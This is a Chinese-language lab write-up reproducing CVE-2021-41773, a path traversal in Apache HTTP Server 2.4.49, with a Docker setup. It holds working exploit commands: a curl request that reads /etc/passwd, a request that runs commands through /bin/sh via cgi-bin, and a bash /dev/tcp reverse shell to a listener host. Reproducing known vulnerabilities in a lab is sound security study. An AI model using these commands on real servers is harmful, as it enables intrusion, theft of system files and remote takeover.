CVE-2021-41773复现
0x00 前言
Apache HTTP Server 2.4.49 版本对路径规范化所做的更改中存在一个路径穿越漏洞,攻击者可利用该漏洞读取到 Web 目录外的其他文件,如系统配置文件、网站源码等,甚至在特定情况下,攻击者可构造恶意请求执行命令,控制服务器。
0x01 影响版本
1 | Apache HTTP Server 2.4.49 |
前置条件

穿越目录运行被访问。比如配置了
1 | <Directory />Require all granted</Directory> |
0x02 环境搭建
Dockerfile
1 | FROM vulhub/httpd:2.4.49 |
执行如下命令启动环境
1 | docker build -t cve-2021-41773 . |
进入容器修改Apache配置
1 | docker exec -it 5977a2464108 bash |
修改配置文件httpd.conf
1 | apt-get update |
重启容器
1 | docker restart 5977a2464108 |

0x03 漏洞复现

文件读取
1 | curl -v --path-as-is http://10.108.2.145/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd |

命令执行
1 | curl --data "echo;id" 'http://10.108.2.145/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' # Linux |

反弹shell
开启 nc 监听
1 | nc -lvvp 7777 |

echo 命令重定向将反弹 shell 的命令写入文件
1 | curl --data "echo;echo 'bash -i >& /dev/tcp/10.108.2.152/7777 0>&1'>> /tmp/shell.sh" 'http://10.108.2.145/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' |
bash 反弹 shell 的文件
1 | curl --data "echo;bash /tmp/shell.sh" 'http://10.108.2.145/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' |
0x04 参考
http://www.hackdig.com/10/hack-503303.htm